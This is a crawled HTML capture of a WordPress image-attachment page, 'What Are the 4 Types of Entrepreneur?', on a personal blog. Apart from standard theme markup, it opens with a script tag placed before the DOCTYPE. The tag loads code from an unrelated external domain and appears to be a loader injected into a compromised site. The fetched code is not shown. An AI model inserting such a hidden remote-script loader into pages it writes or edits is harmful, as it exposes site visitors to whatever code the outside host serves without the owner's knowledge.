

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://walkaboutmag.com/__trashed-2/what-are-the-4-types-of-entrepreneur-featured-image/
body_size: 6137
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="pingback" href="http://walkaboutmag.com/xmlrpc.php"/>

	<title>What Are the 4 Types of Entrepreneur? | Bridget Gigi Goddard</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://walkaboutmag.com/__trashed-2/what-are-the-4-types-of-entrepreneur-featured-image/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Bridget Gigi Goddard | Walkabout Mag" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What Are the 4 Types of Entrepreneur? | Bridget Gigi Goddard" />
		<meta property="og:url" content="http://walkaboutmag.com/__trashed-2/what-are-the-4-types-of-entrepreneur-featured-image/" />
		<meta property="article:published_time" content="2022-09-30T22:05:02+00:00" />
		<meta property="article:modified_time" content="2022-09-30T22:05:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What Are the 4 Types of Entrepreneur? | Bridget Gigi Goddard" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/walkaboutmag.com\/__trashed-2\/what-are-the-4-types-of-entrepreneur-featured-image\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/walkaboutmag.com\/#listItem","position":1,"name":"Home","item":"http:\/\/walkaboutmag.com\/","nextItem":"http:\/\/walkaboutmag.com\/__trashed-2\/what-are-the-4-types-of-entrepreneur-featured-image\/#listItem"},{"@type":"ListItem","@id":"http:\/\/walkaboutmag.com\/__trashed-2\/what-are-the-4-types-of-entrepreneur-featured-image\/#listItem","position":2,"name":"What Are the 4 Types of Entrepreneur?","previousItem":"http:\/\/walkaboutmag.com\/#listItem"}]},{"@type":"ItemPage","@id":"http:\/\/walkaboutmag.com\/__trashed-2\/what-are-the-4-types-of-entrepreneur-featured-image\/#itempage","url":"http:\/\/walkaboutmag.com\/__trashed-2\/what-are-the-4-types-of-entrepreneur-featured-image\/","name":"What Are the 4 Types of Entrepreneur? | Bridget Gigi Goddard","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/walkaboutmag.com\/#website"},"breadcrumb":{"@id":"http:\/\/walkaboutmag.com\/__trashed-2\/what-are-the-4-types-of-entrepreneur-featured-image\/#breadcrumblist"},"author":{"@id":"http:\/\/walkaboutmag.com\/author\/walkabout\/#author"},"creator":{"@id":"http:\/\/walkaboutmag.com\/author\/walkabout\/#author"},"datePublished":"2022-09-30T22:05:02+00:00","dateModified":"2022-09-30T22:05:06+00:00"},{"@type":"Organization","@id":"http:\/\/walkaboutmag.com\/#organization","name":"Walkabout Mag","description":"Walkabout Mag","url":"http:\/\/walkaboutmag.com\/"},{"@type":"Person","@id":"http:\/\/walkaboutmag.com\/author\/walkabout\/#author","url":"http:\/\/walkaboutmag.com\/author\/walkabout\/","name":"walkabout","image":{"@type":"ImageObject","@id":"http:\/\/walkaboutmag.com\/__trashed-2\/what-are-the-4-types-of-entrepreneur-featured-image\/#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/96854ff42ae7bdc514f61c8df187470a?s=96&d=mm&r=g","width":96,"height":96,"caption":"walkabout"}},{"@type":"WebSite","@id":"http:\/\/walkaboutmag.com\/#website","url":"http:\/\/walkaboutmag.com\/","name":"Bridget Gigi Goddard","description":"Walkabout Mag","inLanguage":"en-US","publisher":{"@id":"http:\/\/walkaboutmag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bridget Gigi Goddard &raquo; Feed" href="http://walkaboutmag.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/walkaboutmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://walkaboutmag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://walkaboutmag.com/wp-content/themes/lana-blog/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css'  href='http://walkaboutmag.com/wp-content/themes/lana-blog/css/smartmenus-bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lana-blog-style-css'  href='http://walkaboutmag.com/wp-content/themes/lana-blog/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Pacifico&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://walkaboutmag.com/wp-content/themes/lana-blog/css/animate.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://walkaboutmag.com/wp-content/themes/lana-blog/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='http://walkaboutmag.com/wp-content/themes/lana-blog/css/bootstrap-theme.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ie10-viewport-bug-workaround-css'  href='http://walkaboutmag.com/wp-content/themes/lana-blog/css/ie10-viewport-bug-workaround.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lana-blog-theme-css'  href='http://walkaboutmag.com/wp-content/themes/lana-blog/css/lana-blog-theme.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='lana-blog-print-css'  href='http://walkaboutmag.com/wp-content/themes/lana-blog/css/lana-blog-print.min.css?ver=1.3.0' type='text/css' media='print' />
<script type='text/javascript' src='http://walkaboutmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://walkaboutmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://walkaboutmag.com/wp-content/themes/lana-blog/js/bootstrap.min.js?ver=3.4.1' id='bootstrap-js'></script>
<script type='text/javascript' src='http://walkaboutmag.com/wp-content/themes/lana-blog/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<link rel="https://api.w.org/" href="http://walkaboutmag.com/wp-json/" /><link rel="alternate" type="application/json" href="http://walkaboutmag.com/wp-json/wp/v2/media/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://walkaboutmag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://walkaboutmag.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='http://walkaboutmag.com/?p=40' />
<link rel="alternate" type="application/json+oembed" href="http://walkaboutmag.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwalkaboutmag.com%2F__trashed-2%2Fwhat-are-the-4-types-of-entrepreneur-featured-image%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://walkaboutmag.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwalkaboutmag.com%2F__trashed-2%2Fwhat-are-the-4-types-of-entrepreneur-featured-image%2F&#038;format=xml" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-40 attachmentid-40 attachment-jpeg lana-background-image flowers">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    <div class="lana-main-navigation navbar-in-header wide-navigation">
        <nav class="navbar navbar-primary">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                            data-target="#lana-navbar" aria-expanded="false" aria-controls="lana-navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div id="lana-navbar" class="navbar-collapse collapse">
					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://walkaboutmag.com/">Home</a></li>
</ul>                </div>
            </div>
        </nav>
    </div>

<div class="main-container main-wide">

    <div class="header">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
					                        <h1 class="site-title animated bounce">
                            <a href="http://walkaboutmag.com/"
                               title="Bridget Gigi Goddard" rel="home">
								Bridget Gigi Goddard                            </a>
                        </h1>
                        <p class="site-description">
							Walkabout Mag                        </p>
					                </div>
				            </div>
        </div>
    </div>

	
	
    <div class="main-content">
        <div class="wide-content container">
    <div class="row">

        <div class="col-md-12">

			
                <h3 class="text-center">
					Image Attachment                </h3>

				                    <div class="attachment text-center">
                        <img src="http://walkaboutmag.com/wp-content/uploads/2022/09/What-Are-the-4-Types-of-Entrepreneur-Featured-Image.jpg"
                             alt="What Are the 4 Types of Entrepreneur?"
                             class="thumbnail img-responsive">

                        <h4>What Are the 4 Types of Entrepreneur?</h4>

                        <p></p>
                    </div>
				
                <div class="panel panel-primary">
					                </div>

			
			
        </div>

    </div>

</div>
</div>
<div class="clearfix"></div>
</div>

<div class="pre-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
				            </div>
            <div class="col-md-4">
				            </div>
            <div class="col-md-4">
				            </div>
        </div>
    </div>
</div>

<div class="footer">
    <div class="container">
        <p class="footer-text pull-right">
			        </p>

		            <p class="footer-theme-by pull-right">
				Theme by <a href="http://lana.codes/" target="_blank">Lana Codes</a>            </p>
		
        <p>
			Copyright            &copy;
            <a href="http://walkaboutmag.com/">Bridget Gigi Goddard</a>
			2026        </p>
    </div>
</div>

<script type='text/javascript' src='http://walkaboutmag.com/wp-content/themes/lana-blog/js/smartmenus.min.js?ver=1.0.0' id='smartmenus-js'></script>
<script type='text/javascript' src='http://walkaboutmag.com/wp-content/themes/lana-blog/js/smartmenus-bootstrap.min.js?ver=1.0.0' id='smartmenus-bootstrap-js'></script>
<script type='text/javascript' src='http://walkaboutmag.com/wp-content/themes/lana-blog/js/custom-theme.js?ver=1.3.0' id='lana-blog-custom-theme-js'></script>
<script type='text/javascript' src='http://walkaboutmag.com/wp-content/themes/lana-blog/js/ie10-viewport-bug-workaround.js?ver=1.0.0' id='ie10-viewport-bug-workaround-js'></script>
</body>
</html>